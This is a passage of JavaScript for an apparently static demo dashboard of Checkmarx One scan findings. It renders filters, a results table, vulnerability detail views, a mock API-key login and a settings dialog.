  function projectColor(id) { return (projectById[id] || {}).color || '#64748b'; }
  function scanOf(f) { return scanById[f.scanId] || {}; }
  function branchOf(f) { return scanOf(f).branch || '—'; }
  function scanTimeOf(f) { return fmtDate(scanOf(f).createdAt); }

  /* ----------------------------------------------------------------------
     状态
     ---------------------------------------------------------------------- */
  var ALL_SEVS = ['CRITICAL', 'HIGH', 'MEDIUM', 'LOW', 'INFO'];
  var state = {
    loggedIn: false,
    projects: new Set(CFG.defaultProjects || MOCK.projects.map(function (p) { return p.id; })),
    branch: '',
    scanId: '',
    sevs: new Set(ALL_SEVS),
    q: '',
    sort: { key: 'severity', dir: 1 },
    selectedId: null,
    rows: [],
    localProjects: []
  };

  /* ----------------------------------------------------------------------
     Toast
     ---------------------------------------------------------------------- */
  function toast(msg, type, ms) {
    var stack = $('#toastStack');
    if (!stack) {
      stack = document.createElement('div');
      stack.className = 'toast-stack';
      stack.id = 'toastStack';
      document.body.appendChild(stack);
    }
    var el = document.createElement('div');
    el.className = 'toast ' + (type || 'info');
    el.innerHTML = (type === 'ok' ? '✓ ' : type === 'err' ? '⚠ ' : 'ℹ️ ') + esc(msg);
    stack.appendChild(el);
    setTimeout(function () {
      el.classList.add('leaving');
      setTimeout(function () { el.remove(); }, 220);
    }, ms || 2600);
  }

  /* ----------------------------------------------------------------------
     数据查询
     ---------------------------------------------------------------------- */
  function ctxFindings() {
    return MOCK.findings.filter(function (f) {
      if (!state.projects.has(f.projectId)) return false;
      if (state.branch && branchOf(f) !== state.branch) return false;
      if (state.scanId && f.scanId !== state.scanId) return false;
      return true;
    });
  }
  function withSearch(list) {
    var q = state.q.trim().toLowerCase();
    if (!q) return list;
    return list.filter(function (f) {
      var hay = [f.queryName, f.cweName, f.file, 'cwe-' + f.cwe, f.groupName, f.language, f.description, projectName(f.projectId)].join(' ').toLowerCase();
      return hay.indexOf(q) >= 0;
    });
  }
  function currentRows() {
    var list = withSearch(ctxFindings()).filter(function (f) { return state.sevs.has(f.severity); });
    list.sort(function (a, b) {
      var va, vb, dir = state.sort.dir;
      if (state.sort.key === 'severity') { va = sevRank(a.severity); vb = sevRank(b.severity); }
      else if (state.sort.key === 'found') { va = a.foundAt; vb = b.foundAt; }
      else if (state.sort.key === 'query') { va = a.queryName; vb = b.queryName; }
      else if (state.sort.key === 'project') { va = projectName(a.projectId); vb = projectName(b.projectId); }
      else if (state.sort.key === 'file') { va = a.file; vb = b.file; }
      else if (state.sort.key === 'state') { va = a.state; vb = b.state; }
      else { va = a.id; vb = b.id; }
      if (va < vb) return -1 * dir;
      if (va > vb) return 1 * dir;
      return 0;
    });
    return list;
  }
  function findingById(id) {
    for (var i = 0; i < MOCK.findings.length; i++) if (MOCK.findings[i].id === id) return MOCK.findings[i];
    return null;
  }
  function branchesOfSelected() {
    var set = {};
    MOCK.scans.forEach(function (s) { if (state.projects.has(s.projectId)) set[s.branch] = 1; });
    return Object.keys(set).sort();
  }
  function scansOfSelected() {
    var list = MOCK.scans.filter(function (s) {
      if (!state.projects.has(s.projectId)) return false;
      if (state.branch && s.branch !== state.branch) return false;
      return true;
    });
    list.sort(function (a, b) { return new Date(b.createdAt) - new Date(a.createdAt); });
    return list;
  }
  function projectFindingCount(pid) {
    var n = 0;
    MOCK.findings.forEach(function (f) { if (f.projectId === pid) n++; });
    return n;
  }
  function projectRiskCount(pid) {
    var n = 0;
    MOCK.findings.forEach(function (f) {
      if (f.projectId === pid && (f.severity === 'CRITICAL' || f.severity === 'HIGH')) n++;
    });
    return n;
  }

  /* ----------------------------------------------------------------------
     多项目选择 UI
     ---------------------------------------------------------------------- */
  function projItemHtml(p) {
    return '<label class="proj-item" data-project="' + esc(p.id) + '">' +
      '<input type="checkbox" ' + (state.projects.has(p.id) ? 'checked' : '') + ' />' +
      '<span class="p-dot" style="background:' + esc(p.color || '#64748b') + '"></span>' +
      '<span class="p-name">' + esc(p.name) + '</span>' +
      '<span class="p-meta">' + projectFindingCount(p.id) + ' 项</span>' +
      '</label>';
  }

  function updateProjectUI() {
    var ids = MOCK.projects.map(function (p) { return p.id; });
    /* 顶部下拉按钮 */
    var btn = $('#projectPickerBtn');
    if (btn) {
      var labelEl = btn.querySelector('.val') || btn;
      var n = state.projects.size;
      var text;
      if (n === 0) text = '选择项目';
      else if (n === 1) text = projectName(Array.from(state.projects)[0]);
      else if (n === ids.length) text = '全部项目 (' + n + ')';
      else text = n + ' 个项目';
      if (labelEl !== btn) labelEl.textContent = text; else btn.textContent = text;
    }
    /* 下拉菜单 */
    var menu = $('#projectMenu');
    if (menu) {
      menu.innerHTML =
        '<div class="pop-head"><span>选择项目（可多选）</span>' +
        '<span class="links"><button type="button" data-proj-all>全选</button>' +
        '<button type="button" data-proj-none>清空</button></span></div>' +
        MOCK.projects.map(projItemHtml).join('');
    }
    /* 侧边栏项目列表 */
    var list = $('#projectList');
    if (list) list.innerHTML = MOCK.projects.map(projItemHtml).join('');
    /* 顶部项目 Tab（Demo 3） */
    var chips = $('#projectChips');
    if (chips) {
      chips.innerHTML = MOCK.projects.map(function (p) {
        var on = state.projects.has(p.id);
        return '<button type="button" class="proj-tab' + (on ? ' on' : '') + '" data-project-tab="' + esc(p.id) + '">' +
          '<span class="p-dot" style="background:' + esc(p.color || '#64748b') + '"></span>' +
          esc(p.name) +
          '<span class="p-n">' + projectRiskCount(p.id) + '</span></button>';
      }).join('');
    }
  }

  function setProjects(ids, silent) {
    if (!ids.length) { toast('至少需要选择一个项目', 'err'); return; }
    state.projects = new Set(ids);
    if (state.branch && branchesOfSelected().indexOf(state.branch) < 0) state.branch = '';
    if (state.scanId && !scanById[state.scanId]) state.scanId = '';
    updateProjectUI();
    renderFilterOptions();
    renderAll();
    if (!silent) toast('项目范围已更新：' + (ids.length === 1 ? projectName(ids[0]) : ids.length + ' 个项目'), 'info', 1600);
  }

  function toggleProject(id) {
    var ids = Array.from(state.projects);
    var idx = ids.indexOf(id);
    if (idx >= 0) {
      if (ids.length === 1) { toast('至少需要选择一个项目', 'err'); return; }
      ids.splice(idx, 1);
    } else {
      ids.push(id);
    }
    setProjects(ids, true);
  }

  function bindProjectUI() {
    var btn = $('#projectPickerBtn');
    var menu = $('#projectMenu');
    if (btn && menu) {
      btn.addEventListener('click', function (e) {
        e.stopPropagation();
        var open = menu.classList.toggle('open');
        menu.classList.toggle('hidden', !open);
      });
      menu.addEventListener('click', function (e) {
        e.stopPropagation();
        var all = e.target.closest('[data-proj-all]');
        var none = e.target.closest('[data-proj-none]');
        if (all) { setProjects(MOCK.projects.map(function (p) { return p.id; })); return; }
        if (none) { setProjects([MOCK.projects[0].id]); return; }
      });
      document.addEventListener('click', function () { menu.classList.add('hidden'); menu.classList.remove('open'); });
    }
    /* 任意项目勾选/切换（下拉、侧栏、Tab） */
    document.addEventListener('change', function (e) {
      var item = e.target.closest && e.target.closest('[data-project]');
      if (item && e.target.type === 'checkbox') {
        var id = item.getAttribute('data-project');
        var ids = Array.from(state.projects);
        if (e.target.checked) { ids.push(id); } else {
          if (ids.length === 1) { e.target.checked = true; toast('至少需要选择一个项目', 'err'); return; }
          ids = ids.filter(function (x) { return x !== id; });
        }
        setProjects(ids, true);
      }
    });
    document.addEventListener('click', function (e) {
      var tab = e.target.closest && e.target.closest('[data-project-tab]');
      if (tab) toggleProject(tab.getAttribute('data-project-tab'));
    });
  }

  /* ----------------------------------------------------------------------
     筛选栏（分支 / 扫描时间）
     ---------------------------------------------------------------------- */
  function renderFilterOptions() {
    var branchSel = $('#branchSelect');
    if (branchSel) {
      var branches = branchesOfSelected();
      branchSel.innerHTML = '<option value="">全部分支</option>' +
        branches.map(function (b) {
          return '<option value="' + esc(b) + '"' + (state.branch === b ? ' selected' : '') + '>' + esc(b) + '</option>';
        }).join('');
      branchSel.disabled = branches.length === 0;
    }
    var scanSel = $('#scanSelect');
    if (scanSel) {
      var scans = scansOfSelected();
      scanSel.innerHTML = '<option value="">最近一次扫描</option>' +
        scans.map(function (s) {
          return '<option value="' + esc(s.id) + '"' + (state.scanId === s.id ? ' selected' : '') + '>' +
            fmtDate(s.createdAt) + ' · ' + esc(s.branch) + ' · ' + esc(projectName(s.projectId)) + '</option>';
        }).join('');
      scanSel.disabled = scans.length === 0;
    }
  }

  function bindFilterUI() {
    var branchSel = $('#branchSelect');
    if (branchSel) branchSel.addEventListener('change', function () {
      state.branch = branchSel.value;
      state.scanId = '';
      renderFilterOptions();
      renderAll();
    });
    var scanSel = $('#scanSelect');
    if (scanSel) scanSel.addEventListener('change', function () {
      state.scanId = scanSel.value;
      renderAll();
    });
    var search = $('#searchInput');
    if (search) {
      var timer = null;
      search.addEventListener('input', function () {
        clearTimeout(timer);
        timer = setTimeout(function () { state.q = search.value; renderAll(); }, 120);
      });
    }
    var reset = $('#resetFiltersBtn');
    if (reset) reset.addEventListener('click', function () {
      state.q = ''; state.branch = ''; state.scanId = '';
      state.sevs = new Set(ALL_SEVS);
      var s = $('#searchInput'); if (s) s.value = '';
      renderFilterOptions(); renderAll();
      toast('已重置筛选条件', 'info', 1500);
    });
    var exportBtn = $('#exportBtn');
    if (exportBtn) exportBtn.addEventListener('click', exportCsv);
  }

  /* ----------------------------------------------------------------------
     严重级别筛选
     ---------------------------------------------------------------------- */
  function updateSeverityUI() {
    var searchable = withSearch(ctxFindings());
    var counts = { CRITICAL: 0, HIGH: 0, MEDIUM: 0, LOW: 0, INFO: 0 };
    searchable.forEach(function (f) { if (counts[f.severity] != null) counts[f.severity]++; });
    $$('[data-sev]').forEach(function (el) {
      var sev = el.getAttribute('data-sev');
      if (ALL_SEVS.indexOf(sev) < 0) return;
      var on = state.sevs.has(sev);
      el.classList.toggle('on', on);
      el.classList.toggle('off', !on);
      el.setAttribute('aria-pressed', on ? 'true' : 'false');
      $$('[data-count]', el).forEach(function (n) { n.textContent = counts[sev]; });
    });
    var totalEl = $('#totalCount');
    if (totalEl) totalEl.textContent = searchable.length;
  }

  function bindSeverityUI() {
    $$('[data-sev]').forEach(function (el) {
      var sev = el.getAttribute('data-sev');
      if (ALL_SEVS.indexOf(sev) < 0) return;
      el.addEventListener('click', function () {
        var next = new Set(state.sevs);
        if (next.has(sev)) {
          if (next.size === 1) { toast('至少保留一个严重级别', 'err'); return; }
          next.delete(sev);
        } else {
          next.add(sev);
        }
        state.sevs = next;
        updateSeverityUI();
        renderTable();
      });
    });
  }

  /* ----------------------------------------------------------------------
     表格
     ---------------------------------------------------------------------- */
  function visibleCols() {
    var showProject = state.projects.size !== 1;
    return TABLE_COLS.filter(function (c) { return c.key !== 'project' || showProject; });
  }

  function renderTable() {
    var cols = visibleCols();
    var head = $('#resultsHead');
    if (head) {
      head.innerHTML = '<tr>' + cols.map(function (c) {
        var sortable = ['severity', 'query', 'file', 'state', 'found'].indexOf(c.key) >= 0;
        var arrow = '';
        if (state.sort.key === c.key) arrow = '<span class="arrow">' + (state.sort.dir > 0 ? '▲' : '▼') + '</span>';
        return '<th' + (sortable ? ' class="sortable" data-sort="' + c.key + '"' : '') +
          (c.width ? ' style="width:' + c.width + '"' : '') + '>' + esc(c.label) + arrow + '</th>';
      }).join('') + '</tr>';
      $$('#resultsHead th[data-sort]').forEach(function (th) {
        th.addEventListener('click', function () {
          var key = th.getAttribute('data-sort');
          if (state.sort.key === key) state.sort.dir *= -1;
          else { state.sort.key = key; state.sort.dir = 1; }
          renderTable();
        });
      });
    }

    state.rows = currentRows();
    var body = $('#resultsBody');
    if (!body) return;
    if (!state.rows.length) {
      body.innerHTML = '<tr class="empty-row"><td colspan="' + cols.length + '">' +
        '<div class="empty-state" style="height:220px"><div class="big">🔍</div>' +
        '<h3>没有匹配的漏洞</h3><p>调整项目、分支、扫描时间或严重级别筛选条件后再试。</p></div></td></tr>';
    } else {
      body.innerHTML = state.rows.map(function (f) {
        var cells = {
          severity: '<span class="pill sev-' + esc(f.severity) + '">' + esc(f.severity) + '</span>',
          query: '<div class="vuln-name">' + esc(f.queryName) + '</div>' +
            '<div class="vuln-sub"><span class="mono">CWE-' + esc(f.cwe) + '</span><span>·</span><span>' + esc(f.language) + '</span>' +
            (f.status === 'RECURRENT' ? '<span class="pill status st-RECURRENT">复现</span>' : '') + '</div>',
          project: '<span class="proj-cell"><i class="sev-dot" style="background:' + esc(projectColor(f.projectId)) + '"></i>' + esc(projectName(f.projectId)) + '</span>',
          file: '<div class="file-cell" title="' + esc(f.file) + '">' + esc(f.file.split('/').slice(-2).join('/')) + '<i>:' + esc(f.line) + '</i></div>',
          state: '<span class="pill state st-' + esc(f.state) + '">' + esc(STATE_LABEL[f.state] || f.state) + '</span>',
          found: '<span title="' + esc(fmtDate(f.foundAt)) + '">' + esc(relTime(f.foundAt)) + '</span>'
        };
        return '<tr data-id="' + esc(f.id) + '"' + (state.selectedId === f.id ? ' class="selected"' : '') + '>' +
          cols.map(function (c) { return '<td>' + (cells[c.key] || '') + '</td>'; }).join('') + '</tr>';
      }).join('');
      $$('#resultsBody tr[data-id]').forEach(function (tr) {
        tr.addEventListener('click', function () {
          var id = tr.getAttribute('data-id');
          if (state.selectedId === id && CFG.detailMode !== 'inspector') { closeDetail(); return; }
          openDetail(id);
        });
      });
    }

    var countEl = $('#resultCount');
    if (countEl) {
      var total = withSearch(ctxFindings()).length;
      countEl.textContent = state.rows.length === total
        ? '共 ' + total + ' 个漏洞'
        : '筛选出 ' + state.rows.length + ' / ' + total + ' 个漏洞';
    }
  }

  function renderAll() {
    updateSeverityUI();
    renderTable();
    if (state.selectedId) {
      var f = findingById(state.selectedId);
      if (!f || state.rows.indexOf(f) < 0) {
        if (CFG.detailMode === 'inspector') { state.selectedId = null; closeDetail(); }
      }
    }
    updateDetailNav();
  }

  /* ----------------------------------------------------------------------
     漏洞详情
     ---------------------------------------------------------------------- */
  function metaItem(k, v, mono) {
    return '<div class="m"><div class="k">' + esc(k) + '</div><div class="v' + (mono ? ' mono' : '') + '" title="' + esc(v) + '">' + esc(v) + '</div></div>';
  }

  function detailHtml(f) {
    var rem = f.remediation || {};
    var refs = rem.refs || [];
    var examples = rem.examples || [];
    var wide = isWideDetail();

    var cmp = examples.map(function (ex) {
      return '<div class="cmp-title" style="font-size:12px;font-weight:650;color:var(--text-2);margin:10px 0 6px;display:flex;gap:8px;align-items:center">' +
        esc(ex.title) + '<span class="badge-soft">' + esc(ex.lang || '') + '</span></div>' +
        '<div class="' + (wide ? 'cmp-grid' : 'cmp') + '">' +
        '<div class="code-card bad"><div class="c-head"><span class="t">✗ 错误示例</span><span class="lang">before</span></div><pre>' + esc(ex.bad) + '</pre></div>' +
        '<div class="code-card good"><div class="c-head"><span class="t">✓ 修复后</span><span class="lang">after</span></div><pre>' + esc(ex.good) + '</pre></div>' +
        '</div>';
    }).join('');

    var flow = (f.dataFlow || []).map(function (n, i) {
      return '<li class="flow-step" data-label="' + esc(n.label) + '">' +
        '<span class="node">' + (i + 1) + '</span>' +
        '<div class="fl-head"><span class="fl-file">' + esc(n.file) + '</span><span class="fl-line">:' + esc(n.line) + '</span>' +
        '<span class="fl-tag">' + esc(n.label) + '</span></div>' +
        '<code>' + esc(n.code) + '</code></li>';
    }).join('');

    var payload = f.payload ?
      '<div class="payload"><div class="p-head"><span>攻击示例 / payload</span>' +
      '<button type="button" class="btn ghost sm" data-copy-payload>复制</button></div>' +
      '<pre>' + esc(f.payload) + '</pre></div>' : '';

    return '' +
      '<div class="dt-head">' +
      '<div class="dt-title-row"><div>' +
      '<div class="dt-title">' + esc(f.queryName) + '</div>' +
      '<div class="dt-sub"><span>' + esc(f.groupName) + '</span><span>·</span><span>' + esc(f.language) + '</span>' +
      '<span>·</span><span>' + esc(projectName(f.projectId)) + '</span></div>' +
      '</div></div>' +
      '<div class="dt-badges">' +
      '<span class="pill sev-' + esc(f.severity) + '">' + esc(f.severity) + ' · ' + esc(SEV_LABEL[f.severity] || '') + '</span>' +
      '<span class="pill state st-' + esc(f.state) + '">' + esc(STATE_LABEL[f.state] || f.state) + '</span>' +
      '<span class="pill status st-' + esc(f.status) + '">' + esc(STATUS_LABEL[f.status] || f.status) + '</span>' +
      '<span class="badge-soft">CWE-' + esc(f.cwe) + ' ' + esc(f.cweName || '') + '</span>' +
      '</div></div>' +
      '<div class="dt-meta">' +
      metaItem('项目', projectName(f.projectId)) +
      metaItem('分支', branchOf(f)) +
      metaItem('扫描时间', scanTimeOf(f)) +
      metaItem('扫描 ID', scanOf(f).id || f.scanId, true) +
      metaItem('文件', f.file, true) +
      metaItem('行 / 列', f.line + ' : ' + (f.column || 1)) +
      metaItem('首次发现', fmtDate(f.foundAt)) +
      metaItem('结果 ID', f.id, true) +
      '</div>' +
      '<div class="dt-body">' +
      '<section class="dt-sec"><h4>漏洞说明 <span class="en">description</span></h4><p>' + esc(f.description) + '</p></section>' +
      '<section class="dt-sec"><h4>攻击向量 <span class="en">attack vector</span></h4><p>' + esc(f.attackVector) + '</p>' + payload + '</section>' +
      (flow ? '<section class="dt-sec"><h4>污点数据流 <span class="en">data flow</span><span class="count">' + (f.dataFlow || []).length + ' 步</span></h4><ol class="flow">' + flow + '</ol></section>' :
        '<section class="dt-sec"><h4>污点数据流 <span class="en">data flow</span></h4><p class="hint">该结果由配置类检查产生，无数据流信息。</p></section>') +
      '<section class="dt-sec"><h4>修复建议 <span class="en">remediation</span></h4><p>' + esc(rem.summary || '') + '</p>' + cmp + '</section>' +
      '<section class="dt-sec"><h4>参考链接 <span class="en">learn more</span></h4><ul class="refs">' +
      refs.map(function (r) {
        return '<li><a href="' + esc(r.url) + '" target="_blank" rel="noopener"><span class="ico">🔗</span><span>' + esc(r.label) + '</span><span class="ext">↗</span></a></li>';
      }).join('') + '</ul></section>' +
      '</div>' +
      '<div class="dt-foot">' +
      '<button class="btn sm" data-dt-act="confirm">✓ 标记已确认</button>' +
      '<button class="btn sm ghost" data-dt-act="ignore">忽略</button>' +
      '<span class="spacer"></span>' +
      '<button class="btn sm ghost" data-dt-act="open-cx">在 Checkmarx 中打开 ↗</button>' +
      '</div>';
  }

  function mountDetailShell() {
    var mode = CFG.detailMode;
    var body = document.body;
    if (mode === 'inspector') {
      var host = $('#inspectorHost') || body;
      host.innerHTML =
        '<aside class="inspector-panel" id="inspectorPanel">' +
        '<div class="insp-top"><span>漏洞详情 · Inspector</span>' +
        '<div class="detail-nav"><span class="pos"></span>' +
        '<button class="icon-btn" data-detail-nav="prev" title="上一个 (↑)">‹</button>' +
        '<button class="icon-btn" data-detail-nav="next" title="下一个 (↓)">›</button>' +
        '<button class="icon-btn" data-close-detail title="关闭">✕</button></div></div>' +
        '<div class="insp-scroll"><div class="inspector-empty" id="detailEmpty">' +
        '<div class="big">🛡️</div><h3>选择一条漏洞查看详情</h3>' +
        '<p>左侧列为当前筛选结果。点击任意一行，这里会展示攻击向量、数据流与修复示例。</p></div>' +
        '<div id="detailContent" class="detail-content"></div></div></aside>';
    } else if (mode === 'drawer') {
      body.insertAdjacentHTML('beforeend',
        '<div class="detail-backdrop" id="detailBackdrop"></div>' +
        '<aside class="detail-drawer" id="detailDrawer" aria-hidden="true">' +
        '<div class="drawer-top"><div class="detail-nav">' +
        '<button class="icon-btn" data-detail-nav="prev" title="上一个">‹</button>' +
        '<span class="pos"></span>' +
        '<button class="icon-btn" data-detail-nav="next" title="下一个">›</button></div>' +
        '<button class="icon-btn" data-close-detail title="关闭 (Esc)">✕</button></div>' +
        '<div class="drawer-scroll"><div id="detailContent" class="detail-content"></div></div></aside>');
    } else {
      body.insertAdjacentHTML('beforeend',
        '<div class="modal-layer detail-modal-layer" id="detailModal">' +
        '<div class="modal"><div class="drawer-top"><div class="detail-nav">' +
        '<button class="icon-btn" data-detail-nav="prev" title="上一个">‹</button>' +
        '<span class="pos"></span>' +
        '<button class="icon-btn" data-detail-nav="next" title="下一个">›</button></div>' +
        '<button class="icon-btn" data-close-detail title="关闭 (Esc)">✕</button></div>' +
        '<div class="detail-modal-scroll"><div id="detailContent" class="detail-content"></div></div></div></div>');
    }
    $('[data-close-detail]') && $$('[data-close-detail]').forEach(function (b) { b.addEventListener('click', closeDetail); });
    $$('[data-detail-nav]').forEach(function (b) {
      b.addEventListener('click', function () { navigateDetail(b.getAttribute('data-detail-nav')); });
    });
    var backdrop = $('#detailBackdrop');
    if (backdrop) backdrop.addEventListener('click', closeDetail);
    var content = $('#detailContent');
    if (content) {
      content.addEventListener('click', function (e) {
        var copy = e.target.closest('[data-copy-payload]');
        if (copy) {
          var pre = copy.closest('.payload').querySelector('pre');
          copyText(pre.textContent);
          return;
        }
        var act = e.target.closest('[data-dt-act]');
        if (act) handleDetailAction(act.getAttribute('data-dt-act'));
      });
    }
  }

  function findRowIndex() {
    if (!state.selectedId) return -1;
    for (var i = 0; i < state.rows.length; i++) if (state.rows[i].id === state.selectedId) return i;
    return -1;
  }

  function updateDetailNav() {
    var idx = findRowIndex();
    $$('.detail-nav').forEach(function (nav) {
      var pos = nav.querySelector('.pos');
      if (pos) pos.textContent = idx >= 0 ? (idx + 1) + ' / ' + state.rows.length : '';
      var prev = nav.querySelector('[data-detail-nav="prev"]');
      var next = nav.querySelector('[data-detail-nav="next"]');
      if (prev) prev.disabled = idx <= 0;
      if (next) next.disabled = idx < 0 || idx >= state.rows.length - 1;
    });
  }

  function openDetail(id) {
    var f = findingById(id);
    if (!f) return;
    state.selectedId = id;
    $$('#resultsBody tr[data-id]').forEach(function (tr) {
      tr.classList.toggle('selected', tr.getAttribute('data-id') === id);
    });
    var content = $('#detailContent');
    if (!content) return;
    content.innerHTML = detailHtml(f);
    content.scrollTop = 0;
    var empty = $('#detailEmpty');
    if (empty) empty.classList.add('hidden');
    if (CFG.detailMode === 'drawer') {
      $('#detailDrawer').classList.add('open');
      $('#detailDrawer').setAttribute('aria-hidden', 'false');
      $('#detailBackdrop').classList.add('open');
    } else if (CFG.detailMode === 'modal') {
      $('#detailModal').classList.add('open');
    } else {
      var scroll = content.closest('.insp-scroll');
      if (scroll) scroll.scrollTop = 0;
    }
    updateDetailNav();
  }

  function closeDetail() {
    state.selectedId = null;
    var empty = $('#detailEmpty');
    if (empty) empty.classList.remove('hidden');
    if (CFG.detailMode === 'drawer') {
      var d = $('#detailDrawer'); if (d) { d.classList.remove('open'); d.setAttribute('aria-hidden', 'true'); }
      var b = $('#detailBackdrop'); if (b) b.classList.remove('open');
    } else if (CFG.detailMode === 'modal') {
      var m = $('#detailModal'); if (m) m.classList.remove('open');
    }
    $$('#resultsBody tr[data-id]').forEach(function (tr) { tr.classList.remove('selected'); });
    updateDetailNav();
  }

  function navigateDetail(dir) {
    var idx = findRowIndex();
    if (idx < 0) { if (state.rows.length) openDetail(state.rows[0].id); return; }
    var next = idx + (dir === 'prev' ? -1 : 1);
    if (next < 0 || next >= state.rows.length) return;
    openDetail(state.rows[next].id);
    var selectedRow = $('#resultsBody tr.selected');
    if (selectedRow && selectedRow.scrollIntoView) selectedRow.scrollIntoView({ block: 'nearest' });
  }

  function handleDetailAction(act) {
    var f = findingById(state.selectedId);
    if (!f) return;
    if (act === 'confirm') { f.state = 'CONFIRMED'; toast('已标记为「已确认」（演示）', 'ok', 1800); }
    else if (act === 'ignore') { f.state = 'IGNORED'; toast('已忽略该漏洞（演示）', 'info', 1800); }
    else if (act === 'open-cx') { toast('演示环境：真实版本将跳转 ' + (MOCK.tenant.web || 'https://checkmarx.net') + ' 对应扫描结果', 'info', 2400); return; }
    renderAll();
    openDetail(f.id);
  }

  function copyText(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).then(function () { toast('已复制到剪贴板', 'ok', 1500); },
        function () { fallbackCopy(text); });
    } else fallbackCopy(text);
  }
  function fallbackCopy(text) {
    var ta = document.createElement('textarea');
    ta.value = text; ta.style.position = 'fixed'; ta.style.opacity = '0';
    document.body.appendChild(ta); ta.select();
    try { document.execCommand('copy'); toast('已复制到剪贴板', 'ok', 1500); } catch (e) { toast('复制失败，请手动选择', 'err'); }
    ta.remove();
  }

  /* ----------------------------------------------------------------------
     登录
     ---------------------------------------------------------------------- */
  function connUI() {
    var pill = $('#connPill');
    if (!pill) return;
    if (state.loggedIn) {
      pill.classList.remove('offline');
      pill.innerHTML = '<span class="pulse"></span><span>已连接</span><span class="who">· ' + esc(MOCK.tenant.region.toUpperCase()) + ' / ' + esc(MOCK.tenant.name) + '</span>';
    } else {
      pill.classList.add('offline');
      pill.innerHTML = '<span class="pulse"></span><span>未连接</span>';
    }
  }

  function mountLogin() {
    var overlay = document.createElement('div');
    overlay.className = 'login-overlay';
    overlay.id = 'loginOverlay';
    overlay.innerHTML =
      '<div class="login-card">' +
      '<div class="login-brand"><div class="logo">CX</div><div><div class="bn">' + esc(CFG.brand) + '</div>' +
      '<div class="bs">' + esc(CFG.product) + ' · ' + esc(CFG.subtitle) + '</div></div></div>' +
      '<h1>连接你的 Checkmarx</h1>' +
      '<p class="lead">粘贴 Checkmarx One 的 <b>API Key</b> 即可登录。与 IDEA 插件一致：无需用户名、密码，也不用手动选择区域 —— Key 会自动解析租户与 API 地址。</p>' +
      '<label class="fl">API Key <a href="javascript:void(0)" id="loginHelp">如何获取？</a></label>' +
      '<textarea id="apiKeyInput" spellcheck="false" placeholder="粘贴 API Key（这是演示环境，任意内容均可登录）"></textarea>' +
      '<div class="login-row"><button class="btn primary" id="loginSubmit">登录</button></div>' +
      '<div class="login-error" id="loginError"></div>' +
      '<div class="login-hint"><b>演示说明：</b>当前是静态 Demo，不会发起任何网络请求。真实版本将通过本地代理调用 Checkmarx One API，登录成功后自动隐藏此界面。</div>' +
      '<div class="login-foot">🔒 API Key 仅保存在本机浏览器 · 不经过第三方服务器</div>' +
      '</div>';
    document.body.appendChild(overlay);

    var input = $('#apiKeyInput');
    var err = $('#loginError');
    function doLogin() {
      var v = input.value.trim();
      if (!v) { err.textContent = '请输入 API Key'; input.focus(); return; }
      err.textContent = '';
      var btn = $('#loginSubmit');
      btn.disabled = true;
      btn.innerHTML = '<span class="spinner"></span> 验证并登录…';
      setTimeout(function () { enterApp(false); }, 820);
    }
    $('#loginSubmit').addEventListener('click', doLogin);
    input.addEventListener('keydown', function (e) {
      if (e.key === 'Enter' && (e.ctrlKey || e.metaKey)) { e.preventDefault(); doLogin(); }
    });
    $('#loginHelp').addEventListener('click', function () {
      toast('Checkmarx One → 设置 → API Keys 生成；IDEA 插件里也是同一个 API Key', 'info', 3600);
    });
    input.focus();
  }

  function enterApp(instant) {
    state.loggedIn = true;
    connUI();
    var overlay = $('#loginOverlay');
    if (overlay) {
      overlay.classList.add('closing');
      setTimeout(function () { overlay.remove(); }, instant ? 0 : 280);
    }
    document.body.classList.remove('locked');
    if (!instant) toast('登录成功 · 已连接 Checkmarx One（演示）', 'ok', 2400);
    if (!state.rows.length) renderAll();
  }

  function showLogin(clear) {
    closeDetail();
    state.loggedIn = false;
    connUI();
    document.body.classList.add('locked');
    if ($('#loginOverlay')) return;
    mountLogin();
    if (clear) { var i = $('#apiKeyInput'); if (i) i.value = ''; }
  }

  /* ----------------------------------------------------------------------
     设置弹窗
     ---------------------------------------------------------------------- */
  function mountSettings() {
    var layer = document.createElement('div');
    layer.className = 'modal-layer';
    layer.id = 'settingsModal';
    layer.innerHTML =
      '<div class="modal" style="width:620px">' +
      '<div class="modal-head"><div><div class="m-title">连接设置</div>' +
      '<div class="m-sub">' + esc(CFG.product) + ' · 使用 API Key 登录（与 IDEA 插件一致）</div></div>' +
      '<button class="icon-btn close" data-close-modal="settingsModal">✕</button></div>' +
      '<div class="modal-body">' +
      '<div class="settings-block">' +
      '<div class="sb-title">API 凭据 <span class="en">credentials</span></div>' +
      '<div class="field"><label>API Key <a href="javascript:void(0)" data-help-key>如何获取？</a></label>' +
      '<div class="secret-wrap"><input type="password" id="settingsKey" spellcheck="false" value="cx_demo_9f7a2c1e8b4d6a0f3e5c7b9d1a2f4e6c">' +
      '<button class="icon-btn eye" id="settingsEye" title="显示/隐藏">👁</button></div></div>' +
      '<div class="parse-grid">' +
      '<div class="pg"><div class="k">区域 Region</div><div class="v">' + esc(MOCK.tenant.region) + '（' + esc(MOCK.tenant.iam) + '）</div></div>' +
      '<div class="pg"><div class="k">租户 Tenant</div><div class="v">' + esc(MOCK.tenant.name) + '</div></div>' +
      '<div class="pg"><div class="k">API 地址</div><div class="v">https://' + esc(MOCK.tenant.api) + '</div></div>' +
      '<div class="pg"><div class="k">登录用户</div><div class="v">' + esc(MOCK.tenant.user) + '</div></div>' +
      '</div>' +
      '<div class="settings-foot">' +
      '<button class="btn sm" id="testConnBtn">测试连接</button>' +
      '<span class="muted" style="font-size:11px">Demo：以上信息由 API Key 自动解析</span>' +
      '<span class="spacer"></span><button class="btn sm primary" id="saveSettingsBtn">保存</button></div>' +
      '</div>' +
      '<div class="settings-block">' +
      '<div class="sb-title">会话 <span class="en">session</span></div>' +
      '<div class="muted" style="font-size:12px;line-height:1.7">已通过 API Key 登录。Token 约 59 分钟后过期，过期后自动用 API Key 换取新 Token；API Key 仅保存在本机浏览器。</div>' +
      '<div class="settings-foot"><button class="btn sm danger" id="logoutBtn">退出登录</button>' +
      '<span class="spacer"></span><span class="muted" style="font-size:11px">注销后将重新显示登录界面</span></div>' +
      '</div>' +
      '</div></div>';
    document.body.appendChild(layer);

    $$('[data-close-modal="settingsModal"]', layer).forEach(function (b) {
      b.addEventListener('click', function () { layer.classList.remove('open'); });
    });
    layer.addEventListener('click', function (e) { if (e.target === layer) layer.classList.remove('open'); });
    $('#settingsEye').addEventListener('click', function () {
      var inp = $('#settingsKey');
      inp.type = inp.type === 'password' ? 'text' : 'password';
    });
    $('#testConnBtn').addEventListener('click', function () {
      var b = $('#testConnBtn');
